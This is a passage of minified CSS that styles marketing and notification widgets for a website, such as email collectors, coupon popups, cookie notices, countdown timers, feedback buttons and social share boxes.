rgba(0,0,0,.12)!important;color:#fff;font-size:14px!important;cursor:pointer!important}.altumcode-collector-bar-form-content button:focus{outline:0}@media (min-width:768px){.altumcode-collector-bar-row{flex-direction:row!important;align-items:center!important}.altumcode-collector-bar-title{margin-right:20px!important;margin-bottom:0!important}.altumcode-collector-bar-form .altumcode-agreement-checkbox{margin-top:5px!important}}.altumcode-collector-modal-wrapper{padding:0!important}@media (min-width:576px){.altumcode-collector-modal-wrapper{max-width:550px!important}}.altumcode-collector-modal-image-holder{height:300px!important;min-width:100%!important;border-top-right-radius:8px!important;border-top-left-radius:8px!important;background-position:center!important;background-size:cover!important;background-repeat:no-repeat!important}.altumcode-collector-modal-content{display:flex!important;padding:30px!important;flex-direction:column!important}.altumcode-collector-modal-header{display:flex!important;justify-content:right!important}.altumcode-collector-modal-title{margin-bottom:25px!important;text-align:center!important;font-weight:700!important;font-size:24px!important;flex-grow:1!important}.altumcode-collector-modal-description{margin-bottom:25px!important;text-align:center!important;font-size:16px!important}.altumcode-collector-modal-form{display:flex!important;margin-bottom:20px!important;flex-direction:column!important}.altumcode-collector-modal-row{display:flex!important;margin-bottom:15px!important;flex-direction:row!important;justify-content:space-around!important}.altumcode-collector-modal-row input{margin-right:10px!important;padding:12px 12px!important;border:1px solid hsla(0,0%,85%,1)!important;border-radius:5px!important;background:#fff;color:#495057;font-size:14px!important;transition:.3s border!important;flex-grow:1!important}.altumcode-collector-modal-row input:hover{border:1px solid hsla(0,0%,90%,1)!important}.altumcode-collector-modal-row button{padding:12px 14px!important;border:0!important;border-radius:5px!important;background:#000;color:#fff;font-weight:700;font-size:14px!important;cursor:pointer!important;transition:.3s opacity!important}.altumcode-collector-modal-row button:hover{opacity:.95!important}.altumcode-collector-modal-wrapper .altumcode-close{position:absolute!important;right:20px!important}.altumcode-collector-two-modal-wrapper{display:flex!important;padding:0!important;flex-direction:column!important}.altumcode-collector-two-modal-image-holder{height:250px!important;min-width:100%!important;border-top-right-radius:8px!important;border-top-left-radius:8px!important;background-position:center!important;background-size:cover!important;background-repeat:no-repeat!important}.altumcode-collector-two-modal-content{display:flex!important;padding:30px!important;flex-direction:column!important}.altumcode-collector-two-modal-header{display:flex!important;justify-content:right!important}.altumcode-collector-two-modal-title{margin-bottom:25px!important;text-align:center!important;font-weight:700!important;font-size:24px!important;flex-grow:1!important}.altumcode-collector-two-modal-description{margin-bottom:25px!important;text-align:center!important;font-size:16px!important}.altumcode-collector-two-modal-form{margin-bottom:20px!important}.altumcode-collector-two-modal-row{display:flex!important;margin-bottom:15px!important;flex-direction:column!important}.altumcode-collector-two-modal-row input{margin-bottom:10px!important;padding:12px 12px!important;border:1px solid hsla(0,0%,85%,1)!important;border-radius:5px!important;background:#fff;color:#495057;font-size:14px!important;transition:.3s border!important;flex-grow:1!important}.altumcode-collector-two-modal-row input:hover{border:1px solid hsla(0,0%,90%,1)!important}.altumcode-collector-two-modal-row button{padding:12px 14px!important;border:0!important;border-radius:5px!important;background:#000;color:#fff;font-weight:700;font-size:16px!important;cursor:pointer!important;transition:.3s opacity!important;flex-grow:1!important}.altumcode-collector-two-modal-row button:hover{opacity:.95!important}.altumcode-collector-two-modal-wrapper .altumcode-close{position:absolute!important;right:20px!important}@media (min-width:768px){.altumcode-collector-two-modal-wrapper{max-width:700px!important;flex-direction:row!important}.altumcode-collector-two-modal-image-holder{height:auto!important;min-width:300px!important;border-bottom-left-radius:8px!important;border-top-left-radius:8px!important;background-position:center!important;background-size:cover!important;background-repeat:no-repeat!important}}@media (min-width:576px){.altumcode-conversions-counter-wrapper{width:300px!important}}.altumcode-conversions-counter-content{display:flex!important;flex-direction:column!important;align-items:center!important}.altumcode-conversions-counter-header{display:flex!important;margin-bottom:5px!important;width:100%!important;flex-direction:row!important;align-items:center!important;justify-content:space-around!important}.altumcode-conversions-counter-number{margin-right:5px!important;padding:3px 18px!important;border-radius:4px!important;font-weight:bolder!important;font-size:21px!important}.altumcode-conversions-counter-title{margin-bottom:0!important;font-size:15px!important}.altumcode-conversions-counter-time{margin-bottom:0!important;color:grey;font-size:12px!important}.altumcode-conversions-counter-close{align-self:end!important}@media (min-width:576px){.altumcode-cookie-notification-wrapper{max-width:400px!important}}.altumcode-cookie-notification-content{display:flex!important;flex-direction:column!important}.altumcode-cookie-notification-header{display:flex!important;flex-direction:row!important;align-items:center!important}.altumcode-cookie-notification-image{margin-right:8px!important;height:50px!important;min-width:50px!important}.altumcode-cookie-notification-description{margin-bottom:0!important;font-size:14px!important}.altumcode-cookie-notification-close{align-self:end!important}.altumcode-cookie-notification-url{font-weight:700!important}.altumcode-cookie-notification-button{display:block!important;margin:10px 0!important;padding:6px!important;width:100%!important;border:0!important;border-radius:4px!important;text-align:center!important;font-weight:700!important;font-size:16px!important;transition:opacity .3s!important}.altumcode-cookie-notification-button:hover{opacity:.9!important;cursor:pointer!important}@media (min-width:576px){.altumcode-countdown-collector-wrapper{max-width:420px!important}}.altumcode-countdown-collector-content{display:flex!important;padding:5px!important;flex-direction:column!important;align-items:center!important}.altumcode-countdown-collector-header{display:flex!important;width:100%!important}.altumcode-countdown-collector-title{margin-bottom:0!important;text-align:center!important;font-weight:700!important;font-size:18px!important;flex-grow:1!important}.altumcode-countdown-collector-description{margin-bottom:25px!important;font-size:14px!important}.altumcode-countdown-collector-content-title{margin-bottom:12.5px!important;text-decoration:underline;font-weight:700!important;font-size:12px!important}.altumcode-countdown-collector-timer{display:flex!important;margin-bottom:12.5px!important;width:100%!important;flex-direction:row!important;justify-content:space-between!important}.altumcode-countdown-collector-timer-block{display:flex!important;flex-direction:column!important;align-items:center!important}.altumcode-countdown-collector-time{padding:4px 8px!important;width:35px!important;border-radius:3px!important;background:#000;color:#fff;text-align:center!important}.altumcode-countdown-collector-time-text{font-size:10px!important}.altumcode-countdown-collector-form{display:flex!important;margin-bottom:15px!important;flex-direction:column!important}.altumcode-countdown-collector-row{display:flex!important;margin-bottom:15px!important;flex-direction:row!important}.altumcode-countdown-collector-row input{padding:6px 12px!important;border:0!important;border-bottom-left-radius:3px!important;border-top-left-radius:3px!important;background:#fff;box-shadow:0 3px 6px -1px rgba(0,0,0,.12)!important;color:#495057;font-size:14px!important}.altumcode-countdown-collector-row input:focus{outline:0}.altumcode-countdown-collector-row button{padding:8px 13px!important;border:0!important;border-top-right-radius:3px!important;border-bottom-right-radius:3px!important;background:#000;box-shadow:0 3px 6px -1px rgba(0,0,0,.12)!important;color:#fff;font-size:14px!important;cursor:pointer!important}.altumcode-countdown-collector-row button:focus{outline:0}@media (min-width:576px){.altumcode-coupon-wrapper{max-width:480px!important}}.altumcode-coupon-content{display:flex!important;padding:8px!important;flex-direction:column!important;align-items:center!important}.altumcode-coupon-header{display:flex!important;margin-bottom:8px!important}.altumcode-coupon-title{margin-bottom:0!important;font-weight:700!important;font-size:18px!important;flex-grow:1!important}.altumcode-coupon-description{margin-bottom:8px!important;font-size:16px!important}.altumcode-coupon-image{margin-right:16px!important;width:170px!important;border-radius:8px!important}.altumcode-coupon-coupon-code{margin:18px 0!important;padding:8px!important;border:2px dashed #000!important;border-radius:8px!important;background:#fff;text-align:center!important;font-weight:700!important;font-size:18px!important}.altumcode-coupon-button{display:block!important;margin:18px 0!important;padding:8px!important;border-radius:8px!important;text-align:center!important;font-weight:700!important;font-size:18px!important}.altumcode-coupon-button:hover{color:initial;text-decoration:none!important;opacity:.9!important}.altumcode-coupon-footer{text-decoration:underline!important;font-size:14px!important}@media (min-width:768px){.altumcode-coupon-content{flex-direction:row!important}}.altumcode-coupon-bar-wrapper{display:flex;width:100%!important;justify-content:center}.altumcode-coupon-bar-content{display:flex!important;flex-direction:column!important}.altumcode-coupon-bar-row{display:flex!important;flex-direction:column!important}.altumcode-coupon-bar-title{margin-bottom:15px!important;font-weight:700!important;font-size:18px!important}.altumcode-coupon-bar-middle{display:flex!important;margin-bottom:10px!important}.altumcode-coupon-bar-middle .altumcode-close{margin-left:10px!important}.altumcode-coupon-bar-coupon-code{padding:6px 12px!important;border:2px dashed #000;border-radius:4px!important;background:#fff;text-align:center!important;font-weight:700!important;font-size:14px!important;flex-grow:1!important}@media (min-width:768px){.altumcode-coupon-bar-row{flex-direction:row!important;align-items:center!important}.altumcode-coupon-bar-title{margin-right:20px!important;margin-bottom:0!important}.altumcode-coupon-bar-middle{margin-bottom:0!important;align-items:center!important}.altumcode-coupon-bar-middle .altumcode-close{margin-left:20px!important}}.altumcode-email-collector-content{display:flex!important;padding:16px!important;flex-direction:column!important}.altumcode-email-collector-header{display:flex!important;margin-bottom:18px!important}.altumcode-email-collector-title{font-weight:700!important;font-size:21px!important;flex-grow:1!important}.altumcode-email-collector-description{margin-bottom:18px!important;font-size:14px!important}.altumcode-email-collector-form{display:flex!important;margin-bottom:18px!important;flex-direction:column!important}.altumcode-email-collector-row{display:flex!important;margin-bottom:15px!important;flex-direction:row!important}.altumcode-email-collector-row input{padding:6px 12px!important;border:0!important;border-bottom-left-radius:3px!important;border-top-left-radius:3px!important;background:#fff;box-shadow:0 3px 6px -1px rgba(0,0,0,.12)!important;color:#495057;font-size:14px!important;flex-grow:1!important}.altumcode-email-collector-row input:focus{outline:0}.altumcode-email-collector-row button{padding:8px 13px!important;border:0!important;border-top-right-radius:3px!important;border-bottom-right-radius:3px!important;background:#000;box-shadow:0 3px 6px -1px rgba(0,0,0,.12)!important;color:#fff;font-size:14px!important;cursor:pointer!important}.altumcode-email-collector-row button:focus{outline:0}@media (min-width:576px){.altumcode-email-collector-wrapper{max-width:390px!important}}@media (min-width:768px){.altumcode-email-collector-row input{flex-grow:0!important}}@media (min-width:576px){.altumcode-emoji-feedback-wrapper{max-width:400px!important}}.altumcode-emoji-feedback-content{display:flex!important;flex-direction:column!important;align-items:center!important}.altumcode-emoji-feedback-header{display:flex!important;width:100%!important}.altumcode-emoji-feedback-title{margin:5px 10px 10px 10px!important;text-align:center!important;font-weight:700!important;font-size:16px!important;flex-grow:1!important}.altumcode-emoji-feedback-emojis{display:flex!important;margin-bottom:10px!important;width:100%!important;flex-direction:row!important;align-items:center!important;justify-content:space-around!important}.altumcode-emoji-feedback-emoji{margin:0 5px!important;width:35px!important;height:35px!important;transition:all .3s ease-in-out}.altumcode-emoji-feedback-emoji:hover{cursor:pointer;transform:scale(1.1)}.altumcode-emoji-feedback-emoji-clicked{animation:altumcode-emoji-feedback-emoji-click 1s!important}@keyframes altumcode-emoji-feedback-emoji-click{0%{opacity:1;transform:scale(1.1)}50%{opacity:.7;transform:scale(1.5)}100%{opacity:0;transform:scale(1)}}.altumcode-engagement-links-wrapper{width:300px!important;max-width:325px!important}.altumcode-engagement-links-content{display:flex!important;padding:10px!important;flex-direction:column!important}.altumcode-engagement-links-header{display:flex!important;align-items:center!important}.altumcode-engagement-links-title{margin-bottom:0!important;text-align:center!important;font-weight:700!important;font-size:22px!important;cursor:pointer!important;flex-grow:1!important}.altumcode-engagement-links-hidden{display:none!important}.altumcode-engagement-links-shown{display:block!important;visibility:visible!important;animation:ease .3s fadeIn forwards!important}.altumcode-engagement-links-category-title{margin-bottom:5px!important;color:#000;text-align:center!important;font-size:18px!important}.altumcode-engagement-links-category-description{margin-bottom:0!important;color:#000;text-align:center!important;font-size:12px!important}.altumcode-engagement-links-category-links{display:flex!important;margin:10px 0!important;flex-direction:column!important}.altumcode-engagement-links-category-link{display:flex!important;margin-bottom:10px!important;padding:4px 10px!important;border-style:solid!important;border-width:1px!important;border-radius:6px!important;transition:all .3s!important;flex-direction:row!important;align-items:center!important}.altumcode-engagement-links-category-link:hover{text-decoration:none!important;opacity:.9!important}.altumcode-engagement-links-category-link-image{margin-right:10px!important;width:20px!important;height:20px!important}.altumcode-engagement-links-category-link-title{margin-bottom:0!important;font-weight:700!important;font-size:13px!important}.altumcode-engagement-links-category-link-description{margin-bottom:0!important;font-size:11px!important}.altumcode-engagement-links-wrapper .altumcode-close{margin-left:15px!important}@media (min-width:768px){.altumcode-engagement-links-wrapper{width:315px!important;max-width:350px!important}}@media (min-width:576px){.altumcode-image-wrapper{max-width:550px!important}}.altumcode-image-content{display:flex!important;padding:8px!important;flex-direction:column!important;align-items:center!important}.altumcode-image-header{display:flex!important;margin-bottom:8px!important;width:100%!important}.altumcode-image-title{text-align:center!important;font-weight:700!important;font-size:21px!important;flex-grow:1!important}.altumcode-image-image-img{max-width:100%!important;max-height:100%!important;border-radius:8px!important}.altumcode-image-button{display:block!important;margin:16px 0!important;padding:10px 18px!important;border-radius:100px!important;text-align:center!important;font-weight:700!important;font-size:16px!important}.altumcode-image-button:hover{color:initial;text-decoration:none!important;opacity:.9!important}.altumcode-image-footer{text-decoration:underline!important;font-size:14px!important}@media (min-width:576px){.altumcode-informational-wrapper{max-width:400px!important}}.altumcode-informational-content{display:flex!important;flex-direction:row!important;align-items:center!important}.altumcode-informational-header{display:flex!important;width:100%!important}.altumcode-informational-title{margin-bottom:0!important;font-weight:700!important;flex-grow:1!important}.altumcode-informational-description{margin-bottom:0!important;font-size:14px!important}.altumcode-informational-image{margin-right:8px!important;height:65px!important;min-width:65px!important}.altumcode-informational-bar-wrapper{display:flex;width:100%!important;justify-content:center}.altumcode-informational-bar-content{display:flex!important;flex-direction:row!important;align-items:center!important}.altumcode-informational-bar-header{display:flex!important;margin-bottom:5px!important;width:100%!important}.altumcode-informational-bar-title{margin-bottom:0!important;font-weight:700!important;flex-grow:1!important}.altumcode-informational-bar-description{margin-bottom:5px!important;font-size:14px!important}.altumcode-informational-bar-image{margin-right:25px!important;height:65px!important;min-width:65px!important}@media (min-width:576px){.altumcode-latest-conversion-wrapper{max-width:350px!important}}.altumcode-latest-conversion-content{display:flex!important;flex-direction:row!important;align-items:center!important}.altumcode-latest-conversion-header{display:flex!important;align-items:center!important}.altumcode-latest-conversion-title{margin-bottom:0!important;font-weight:700!important;font-size:14px!important;flex-grow:1!important}.altumcode-latest-conversion-description{margin-bottom:0!important;font-size:13px!important}.altumcode-latest-conversion-image{margin-right:16px!important;width:35px!important;height:35px!important}.altumcode-latest-conversion-footer{display:flex!important;flex-direction:row!important;justify-content:space-between!important}.altumcode-latest-conversion-time{color:grey;font-size:11px!important}.altumcode-live-counter-wrapper{width:220px!important}@media (min-width:576px){.altumcode-live-counter-wrapper{width:280px!important}}.altumcode-live-counter-content{display:flex!important;flex-direction:column!important;align-items:center!important}.altumcode-live-counter-header{display:flex!important;width:100%!important}.altumcode-live-counter-main{display:flex!important;flex-direction:row!important;align-items:center!important;justify-content:center!important;flex-grow:1!important}.altumcode-live-counter-number{padding:3px 32px!important;border-radius:4px!important;font-weight:bolder!important;font-size:21px!important}.altumcode-live-counter-close{align-self:end!important}.altumcode-live-counter-description{margin-bottom:16px!important;font-size:14px!important}@media (min-width:576px){.altumcode-random-review-wrapper{max-width:400px!important}}.altumcode-random-review-content{display:flex!important;flex-direction:row!important;align-items:center!important}.altumcode-random-review-header{display:flex!important;flex-direction:row!important;justify-content:space-between!important;align-items:center!important}.altumcode-random-review-stars{display:flex!important;flex-direction:row!important;align-items:center!important}.altumcode-random-review-stars div{margin-right:1px!important}.altumcode-random-review-title{margin-right:15px!important;margin-bottom:0!important;font-weight:700!important}.altumcode-random-review-description{margin-bottom:0!important;font-style:italic;font-size:14px!important}.altumcode-random-review-image{margin-right:8px!important;height:65px!important;min-width:65px!important}@media (min-width:576px){.altumcode-request-collector-wrapper{max-width:390px!important}}.altumcode-request-collector-content{display:flex!important;padding:5px!important;flex-direction:column!important;align-items:center!important}.altumcode-request-collector-header{display:flex!important;margin-bottom:25px!important;width:100%!important;flex-direction:row!important;align-items:center!important}.altumcode-request-collector-image{margin-right:8px!important;height:40px!important;min-width:40px!important}.altumcode-request-collector-header-text{flex-grow:1!important}.altumcode-request-collector-title{margin-bottom:0!important;font-weight:700!important;font-size:16px!important}.altumcode-request-collector-description{margin-bottom:0!important;font-size:14px!important}.altumcode-request-collector-content-title{margin-bottom:0!important;font-weight:700!important;font-size:18px!important}.altumcode-request-collector-content-description{margin-bottom:25px!important;font-size:16px!important}.altumcode-request-collector-close{align-self:end!important}.altumcode-request-collector-form{display:flex!important;margin-bottom:15px!important;flex-direction:column!important}.altumcode-request-collector-row{display:flex!important;margin-bottom:15px!important;flex-direction:row!important}.altumcode-request-collector-row input{padding:6px 12px!important;border:0!important;border-bottom-left-radius:3px!important;border-top-left-radius:3px!important;background:#fff;box-shadow:0 3px 6px -1px rgba(0,0,0,.12)!important;color:#495057;font-size:14px!important}.altumcode-request-collector-row input:focus{outline:0}.altumcode-request-collector-row button{padding:8px 13px!important;border:0!important;border-top-right-radius:3px!important;border-bottom-right-radius:3px!important;background:#000;box-shadow:0 3px 6px -1px rgba(0,0,0,.12)!important;color:#fff;font-size:14px!important;cursor:pointer!important}.altumcode-request-collector-row button:focus{outline:0}@media (min-width:576px){.altumcode-score-feedback-wrapper{max-width:400px!important}}.altumcode-score-feedback-content{display:flex!important;flex-direction:column!important;align-items:center!important}.altumcode-score-feedback-header{display:flex!important;width:100%!important}.altumcode-score-feedback-title{margin:5px 10px 10px 10px!important;text-align:center!important;font-weight:700!important;font-size:16px!important;flex-grow:1!important}.altumcode-score-feedback-description{margin-bottom:10px!important;font-size:12px!important}.altumcode-score-feedback-scores{display:flex!important;width:100%!important;flex-direction:row!important;align-items:center!important;justify-content:space-around!important}.altumcode-score-feedback-button{display:block!important;margin:10px 0!important;padding:4px 10px!important;border:0!important;border-radius:4px!important;text-align:center!important;font-weight:700!important;font-size:16px!important;transition:all .3s!important}.altumcode-score-feedback-button:hover{opacity:.9!important;cursor:pointer!important;transform:scale(1.1)}.altumcode-score-feedback-button-clicked{animation:altumcode-score-feedback-button-click 1s!important}.ysg_a3 .ysg_icnboxa1 .ysg_scgbox{width:68px!important;height:68px!important;object-fit:contain}.ysg_a3 .ysg_txtbox{padding-right:15px!important;width:calc(100% - 68px)!important}@keyframes altumcode-score-feedback-button-click{0%{opacity:1;transform:scale(1.1)}50%{opacity:.7;transform:scale(1.5)}100%{opacity:0;transform:scale(1)}}@media (min-width:576px){.altumcode-social-share-wrapper{max-width:350px!important}}.altumcode-social-share-content{display:flex!important;padding:8px!important;flex-direction:column!important;align-items:center!important}.altumcode-social-share-header{display:flex!important;width:100%!important}.altumcode-social-share-title{text-align:center!important;font-weight:700!important;font-size:20px!important;flex-grow:1!important}.altumcode-social-share-description{margin-bottom:16px!important;text-align:center!important;font-size:14px!important}.altumcode-social-share-buttons{display:flex!important;margin:16px 0!important;width:100%!important;flex-direction:row!important;justify-content:space-around!important}.altumcode-social-share-button{display:inline-block!important;padding:6px 10px!important;border-right:2px #00000014 solid!important;border-bottom:2px #00000014 solid!important;border-radius:4px!important;background:#000;color:#fff;text-align:center!important;font-weight:700!important;font-size:14px!important}.altumcode-social-share-button-facebook{background:#3c5a99!important}.altumcode-social-share-button-twitter{background:#1da1f2!important}.altumcode-social-share-button-linkedin{background:#0077b5!important}.altumcode-social-share-button:hover{color:#fff;text-decoration:none!important;opacity:.9!important}.altumcode-social-share-footer{text-decoration:underline!important;font-size:14px!important}.altumcode-text-feedback-content{display:flex!important;padding:5px 10px!important;flex-direction:column!important}.altumcode-text-feedback-header{display:flex!important;align-items:center!important}.altumcode-text-feedback-title{margin-bottom:0!important;text-align:center!important;font-size:22px!important;cursor:pointer!important;flex-grow:1!important}.altumcode-text-feedback-expand{margin-right:5px!important;padding:5px!important;border:0!important;background:0 0!important}.altumcode-text-feedback-hidden{display:none!important}.altumcode-text-feedback-shown{display:block!important;visibility:visible!important;animation:ease .3s fadeIn forwards!important}.altumcode-text-feedback-description{margin-bottom:15px!important;text-align:center!important;font-size:14px!important}.altumcode-text-feedback-form{margin-bottom:20px!important}.altumcode-text-feedback-row{display:flex!important;margin-bottom:15px!important;flex-direction:column!important}.altumcode-text-feedback-row input{margin-bottom:10px!important;padding:10px 12px!important;border:1px solid hsla(0,0%,85%,1)!important;border-radius:5px!important;background:#fff;color:#495057;font-size:14px!important;transition:.3s border!important;flex-grow:1!important}.altumcode-text-feedback-row input:hover{border:1px solid hsla(0,0%,90%,1)!important}.altumcode-text-feedback-row button{padding:10px 14px!important;border:0!important;border-radius:5px!important;background:#000;color:#fff;font-weight:700;font-size:16px!important;cursor:pointer!important;transition:.3s opacity!important;flex-grow:1!important}.altumcode-text-feedback-row button:hover{opacity:.95!important}.altumcode-text-feedback-wrapper .altumcode-close{margin-left:15px!important}.ysg_footer{display:block;overflow:hidden;width:100%!important}@media (min-width:768px){.altumcode-text-feedback-wrapper{max-width:700px!important}}@media (min-width:576px){.altumcode-video-wrapper{max-width:550px!important}}.altumcode-video-content{display:flex!important;padding:8px!important;flex-direction:column!important;align-items:center!important}.altumcode-video-header{display:flex!important;margin-bottom:8px!important;width:100%!important}.altumcode-video-title{text-align:center!important;font-weight:700!important;font-size:21px!important;flex-grow:1!important}.altumcode-video-video-container{overflow:hidden!important;height:220px!important;border-radius:8px!important}.altumcode-video-video-iframe{width:100%!important;height:220px!important}.altumcode-video-button{display:block!important;margin:16px 0!important;padding:10px 13px!important;border-radius:8px!important;text-align:center!important;font-weight:700!important;font-size:16px!important}.altumcode-video-button:hover{color:initial;text-decoration:none!important;opacity:.9!important}.altumcode-video-footer{text-decoration:underline!important;font-size:14px!important}.ysg_bounboxtit{color:#718096;font-size:14px;font-family:var(--fontFamily)}.ysg_bounboxp{padding:4px 0!important;color:#2a3554;font-size:14px;font-family:var(--fontFamily)}.ysg_bounboxurl{color:#9bacc5;font-size:12px;font-family:var(--fontFamily)}.ysg_tkliftrimg{display:block;width:68px!important}.ysg_tkliftrimg img{display:block;width:100%!important}.ysg_cenbox1.altumcode-informational-wrapper{padding:12px!important;max-width:415px!important}.ysg_bounboxp{font-weight:700}.ysg_bounboxurl{display:block;margin-top:6px!important}.ysg_tkboxceb .altumcode-informational-content{display:block!important;flex-direction:initial!important;align-items:initial!important}.ysg_icnboxa1 .ysg_scgbox{width:90px!important;height:90px!important}.ysg_tkliftbox{padding-right:15px!important;width:calc(100% - 60px)!important}.ysg_dzbrnbox{display:inline-block;margin-right:3px!important;width:14px!important;transform:translateY(3px)}.ysg_dzbrnbox img{display:block;width:100%!important}.ysg_xzbtnxox{display:inline-block;margin-right:3px!important;width:12px!important;transform:translateY(3px)}.ysg_xzbtnxox img{display:block;width:100%!important}.ysg_box .altumcode-close{position:absolute;top:5px;right:10px;z-index:10}.ysg_box .altumcode-close{font-size:14px}.ysg_box{position:relative;padding:11px 15px!important;width:320px!important;max-width:100%!important}.ysg_box img{max-width:100%}.ysg_close{position:absolute;top:10px;right:10px;z-index:5;width:10px!important;cursor:pointer}.ysg_close img{margin-top:-2px!important;width:100%!important}.ysg_xtb_zan{margin-top:-2px!important;margin-right:5px!important;width:14px!important;vertical-align:middle}.ysg_xtb_duihao{margin-top:3px!important;margin-right:5px!important;width:12px!important;vertical-align:middle}.ysg_footer,.ysg_header{color:#718096;font-size:12px;line-height:20px!important}.ysg_a6 .ysg_main,.ysg_b1 .ysg_main,.ysg_b2 .ysg_main,.ysg_b4 .ysg_main,.ysg_b5 .ysg_main,.ysg_djsbodfgdgsf .ysg_main,.ysg_pj .ysg_main,.ysg_zxzxboxmnes .ysg_main{display:block!important;flex-direction:initial;align-items:initial}.ysg_main{position:relative;z-index:1;display:flex!important;padding:6px 0!important;flex-direction:row!important;align-items:center!important}.ysg_pj_imgbox{padding-top:10px!important;width:60px!important}.ysg_pj .ysg_pj_txtbox{padding:0 0 0 15px!important}.ysg_pj_imgbox img{width:100%!important}.ysg_pj_txtbox{padding:0 15px 0!important;width:calc(100% - 60px)!important}.ysg_pj_starbox{font-size:0}.ysg_icon_star{display:inline-block;margin-right:2px!important;width:14px!important;height:14px!important;background:url(../yongsy/images/xtb_star.png) center/cover no-repeat;vertical-align:middle}.ysg_icon_star.act{background:url(../yongsy/images/xtb_staract.png) center/cover no-repeat}.ysg_pj_time{color:#2a3554;font-size:12px}.ysg_pjtxt_top{margin-bottom:8px!important}.ysg_title14{color:#2a3554;font-weight:700;font-size:14px;line-height:24px!important}.ysg_box.ysg_a5{width:415px!important}#yongsy_image.ysg_box.ysg_a5{width:auto!important;max-width:690px!important}#notification_preview #yongsy_image.ysg_box.ysg_a5{width:auto!important;max-width:690px!important}#yongsy_image.ysg_box.ysg_a5 .altumcode-yongsy-image{width:100%!important}.ysg_txt1424 p{color:#70809f;font-size:14px;line-height:24px!important}.ysg_smzxboxcelop .ysg_icnboxa1 .ysg_scgbox{width:90px!important;height:90px!important}.ysg_pj_author{margin-top:3px!important;color:#cfd6df;font-size:14px;line-height:24px}.ysg_title16{color:#2a3554;font-weight:700;font-size:14px;line-height:1.5!important}.ysg_xtb_duihao{float:left}.ysg_footer span{float:left;display:block}.ysg_tj_imgbox{float:right;width:98px!important}.ysg_tj_txtbox{position:relative;z-index:2;padding-right:10px!important;width:calc(100% - 134px)!important;min-width:calc(100% - 98px)!important}.ysg_tj_txt{margin:12px 0 12px!important}.ysg_tj_more{margin-bottom:5px!important}.ysg_icon_more{display:inline-block;margin-top:-2px!important;margin-left:8px!important;width:14px!important;height:14px!important;background:url(../yongsy/images/xtb_more.png) center/cover no-repeat;vertical-align:middle}.ysg_tj_morebtn{color:#0069ff;font-size:14px}.ysg_tj_title{margin-top:3px!important}.ysg_sl_title{margin-bottom:8px!important}.ysg_sl_date{width:100%!important;border-radius:38px 10px 10px 38px;background:linear-gradient(90deg,rgba(166,197,246,.1) 38px,rgba(166,197,246,.2))}.ysg_sldate_imgbox{display:table-cell;width:62px!important;vertical-align:middle}.ysg_sldate_imgbox img{width:100%!important}.ysg_sldate_txtbox{display:table-cell;margin:20px 0!important;padding:0 12px!important;width:308px!important;border-radius:10px;color:#2a3554;vertical-align:middle;text-align:center;font-size:16px}.ysg_sldate_txtbox span{margin:0 1px!important;color:#255efb;font-weight:700;font-size:18px}.ysg_sl_txt{margin:10px 0 10px!important}.ysg_pj .ysg_pj_imgbox .ysg_scgbox{width:60px!important;height:60px!important}.ysg_sl_submit{overflow:hidden;padding-right:12px!important;padding-left:12px!important;width:65px!important;height:36px!important;border-radius:5px;background:#0069ff;color:#fff;text-align:center;font-weight:700;font-size:14px;line-height:36px!important}.ysg_sl_inputbox{padding:0 15px!important;width:calc(100% - 74px)!important;height:38px!important;border:1px solid #e3e9f1;border-radius:5px;line-height:36px!important}.ysg_xtb_email{margin-top:-2px!important;width:20px!important;vertical-align:middle}.ysg_sl_input{padding:11px 0!important;padding-left:6px!important;width:calc(100% - 25px)!important;height:100%!important;color:#2a3554;font-size:14px;line-height:20px!important}.ysg_zx_imgbox{width:60px!important}.ysg_zx_txtbox{padding-right:12px!important;padding-left:15px!important;width:calc(100% - 60px)!important}.ysg_zx_gz{margin:0 0 8px!important;color:#2a3554;font-size:14px}.ysg_zx_gz span{color:#255efb;font-size:26px}.ysg_zx_hrefbtn{display:block;overflow:hidden;padding:0 14px!important;height:38px!important;max-width:90px!important;border:1px solid #0069ff;border-radius:5px;color:#0069ff;text-align:center;font-weight:700;font-size:14px;line-height:38px!important}.ysg_zx_try .ysg_zx_hrefbtn{margin-right:15px!important;background:#0069ff;color:#fff;text-align:center}.ysg_imgbox{width:60px!important}.ysg_txtbox{padding-right:15px!important;width:calc(100% - 60px)!important}.ysg_title16 a,.ysg_title16 em{margin:0 2px!important;color:#0069ff;font-style:normal;font-size:inherit;line-height:inherit!important}.ysg_txtbox{float:left}.ysg_imgbox{float:right}.ysg_a5,.ysg_a6,.ysg_nopad{overflow:hidden;padding:0!important}.ysg_a5 .ysg_main,.ysg_a6 .ysg_main,.ysg_nopad .ysg_main{padding:0!important}.ysg_nopad .ysg_footer{padding:0 20px 15px!important}.ysg_main_box{margin-bottom:15px!important;padding:15px 20px 0!important}.ysg_a5 .ysg_footer{position:absolute;bottom:15px;left:20px;z-index:10;pointer-events:none}.ysg_a6_video{width:100%!important;background:#000;object-fit:fill}.ysg_a6_play{position:absolute;top:50%;left:50%;z-index:5;display:none;width:84px!important;cursor:pointer;transform:translate(-50%,-50%)}.ysg_a6_videobox iframe{height:234px!important}.ysg_a6_videobox{position:relative;z-index:1}.ysg_a6_videobox::before{position:absolute;top:0;left:0;z-index:2;display:none;width:100%!important;height:100%!important;background:rgba(223,223,223,.5);content:""}.ysg_a6_videobox.on::before{display:none}.ysg_a6_title{padding:15px 20px!important}.ysg_a6 .ysg_footer{padding:0 20px 15px!important}.ysg_asidebox{position:fixed;top:50%;right:0;bottom:auto;z-index:100;display:none;transform:translateY(-50%)}.ysg_aside_li{position:relative;margin:1px 0!important}.ysg_aside_lisbox{position:relative;z-index:2;width:60px!important;height:60px!important;background:#f1f1f2;text-align:center;line-height:60px!important;cursor:pointer}.ysg_aside_zd{position:absolute;top:0;left:0;z-index:1;height:100%!important;background:#56575a;color:#fff;white-space:nowrap;opacity:0;transition:all .36s}.ysg_aside_xtbbox{display:inline-block;width:26px!important;vertical-align:middle}.ysg_list_imgbox{position:relative;overflow:hidden}.ysg_list_imgbox img{transition:all .36s}.ysg_aside_xtbbox .ysg_list_img{opacity:0}.ysg_list_img{position:absolute;top:0;left:0;z-index:2;width:100%!important;height:100%!important}.ysg_list_png{position:relative;top:0;left:0;z-index:1;width:100%!important}.ysg_aside_zdl{display:inline-block;width:50px!important;vertical-align:middle;text-align:center;line-height:60px!important}.ysg_aside_zdr{display:inline-block;padding:0 20px!important;background:#262626;color:#fff;vertical-align:middle;font-size:16px;line-height:60px!important}.ysg_aside_wxzd{width:100px!important}.ysg_aside_wxzd 